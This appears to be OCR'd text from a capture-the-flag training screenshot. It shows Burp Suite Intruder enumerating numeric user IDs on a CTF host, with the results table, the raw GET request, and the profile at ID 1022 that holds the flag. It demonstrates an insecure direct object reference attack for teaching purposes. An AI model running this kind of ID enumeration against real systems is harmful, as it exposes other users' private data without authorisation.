 20240518 TaiwanHolyYoung Trai
User Profile
isip-ctf.tyc4d.tw:8001/user/1022
2
1
A
User Profile
Name: Edward FLAG{My_English_N4m3}
Pic: edward.jpg
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Tasks
New scan New live task
Filter Search
2. Intruder attack o...
Sniper attack, numbers.
10% complete
1. Live passive cra...
Add links. Add item itself, same
domain and URLs in suite
scope.
Capturing
Time to level up? Catch more bugs with Burp Suite Pro Find out more
2. Intruder attack of http://isip-ctf.tyc4d.tw:8001 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Reque... Payload Status code Respons... Error Timeout Length Commen
15 1014 200 8 176
16 1015 200 8 176
17 1016 200 8 176
18 1017 200 9 176
19 1018 200 8 176
20 1019 200 10 176
21 1020 200 9 176
22 1021 200 9 176
23 1022 200 8 1116
24 1023 200 8 176
25 1024 200 9 176
26 1025 200 8 176
27 1026 200 9 176
28 1027 200 8 176
29 1028 200 8 176
30 1029 200 9 176
31 1030 200 9 176
32 1031 200 9 176
33 1032 200 9 176
34 1033 200 8 176
35 1034 200 8 176
36 1035 200 7 176
37 1036 200 9 176
38 1037 200 8 176
39 1038 200 8 176
Request Response
Pretty Raw Hex
\n
1 GET /user/1022 HTTP/1.1
2 Host: isip-ctf.tyc4d.tw:8001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
Search 0 highlights
104 of 1001
Event log All issues Memory: 178.2MB